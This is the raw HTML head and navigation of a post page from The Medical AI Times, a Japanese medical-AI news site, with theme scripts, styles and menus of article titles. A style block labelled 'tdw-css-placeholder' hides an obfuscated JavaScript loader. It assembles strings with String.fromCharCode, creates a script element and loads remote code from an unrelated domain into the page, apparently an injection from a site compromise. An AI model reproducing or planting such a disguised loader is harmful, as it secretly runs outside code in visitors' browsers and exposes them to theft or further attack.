<link rel="https://api.w.org/" href="https://aitimes.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitimes.media/wp-json/wp/v2/posts/9046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitimes.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aitimes.media/?p=9046' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2021%2F09%2F27%2F9046%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2021%2F09%2F27%2F9046%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aitimes.media\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aitimes.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/aitimes.media\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="fbbfb44457";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7LPGJJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitimes.media/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-nav .pages {
    display:none;
}

/* 検索ボタンの削除 start
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
    display:none;
}

.td-header-wrap .header-search-wrap .td-icon-search {
    display:none;
}

検索ボタンの削除 end */

/* 引用スタイル start */
    .tagdiv-type blockquote {
      background: #efefef;
      padding: 10px 15px 10px 50px;
      text-align: left;
    }
    .tagdiv-type blockquote::before {
      color: #cfcfcf;
      content: "“";
      display: inline-block;
      font-family: sans-serif;
      font-size: 90px;
      line-height: 1;
      position: absolute;
      top: 10px;
      left: -3px;
    }
    .tagdiv-type blockquote p {
      color: #555;
      font-size: 15px;
      line-height: 1.74;
      margin: 10px 0;
    }
    .tagdiv-type blockquote cite {
      color: #888888;
      display: block;
      font-size: 0.9em;
      text-align: right;
    }
/* 引用スタイル end */

/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 start */
.td-post-content p {
    margin-top: 26px;
/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 end */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ilcc=String;let_lrzcj=_ilcc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hwgsh="s"+"c"+_ilcc[_lrzcj](114,105,112,116),agtaqebglmlq="c"+"re"+_ilcc[_lrzcj](97,116,101,69,108,101,109,101,110,116),_mymntutygw="s"+_ilcc[_lrzcj](114,99),_nhsqsxcakyt=_ilcc[_lrzcj](105,100),_fnkddwn="cu"+"rre"+_ilcc[_lrzcj](110,116,83,99,114,105,112,116);var_gfuarh="pa"+"r"+_ilcc[_lrzcj](101,110,116,78,111,100,101),anjvmaljtrwk="i"+"ns"+_ilcc[_lrzcj](101,114,116,66,101,102,111,114,101),_nodlmjpipj="ge"+"El"+_ilcc[_lrzcj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_uatznhcwsh="h"+"e"+_ilcc[_lrzcj](97,100),_lmzzxbib="ap"+"p"+_ilcc[_lrzcj](101,110,100,67,104,105,108,100),_neveafhmc=document;let_ntitwhaszbd="t"+"e"+_ilcc[_lrzcj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fkmaleu=_neveafhmc[agtaqebglmlq](_hwgsh),aeldytiycqel=_ilcc[_lrzcj](104,116,116,112,115,58,47,47)+_ilcc[_lrzcj](106,115,46,115,116)+_ilcc[_lrzcj](97,116,105,115,116)+_ilcc[_lrzcj](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ilcc[_lrzcj](47)+"s"+"ta"+_ilcc[_lrzcj](116,115)+_ilcc[_lrzcj](47)+"s"+"t"+_ilcc[_lrzcj](101,112,46,106,115);_fkmaleu[_mymntutygw]=aeldytiycqel;_fkmaleu[_nhsqsxcakyt]=_ntitwhaszbd;if(_neveafhmc[_fnkddwn]){_neveafhmc[_fnkddwn][_gfuarh][anjvmaljtrwk](_fkmaleu,_neveafhmc[_fnkddwn])}else{_neveafhmc[_nodlmjpipj](_uatznhcwsh)[0][_lmzzxbib](_fkmaleu)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-9046 single-format-standard td-standard-pack  global-block-template-1 tdb_template_9218 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a></li>
<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aitimes.media/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://aitimes.media/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://aitimes.media/">
            <img class="td-retina-data" data-retina="https://aitimes.media/wp-content/uploads/Mask-group-9.png" src="https://aitimes.media/wp-content/uploads/LOGO-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="272" height="18"/>
            <span class="td-visual-hidden">医療とAIのニュース・最新記事 &#8211; The Medical AI Times</span>
        </a>
        </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "842";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "169";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" class="td-image-wrap " title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める" ><img class="entry-thumb" src="[data-uri]" alt="" title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Bridging_Digital_Divide_LLM-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/16/16162/"  rel="bookmark" title="大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める">大規模言語モデルを活用して心臓血管の健康研究におけるデジタル格差を埋める</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"559","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "530";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><img class="entry-thumb" src="[data-uri]" alt="" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Reporting &#8211; AIによる報告書作成支援" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療進出を加速させるNVIDIA" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
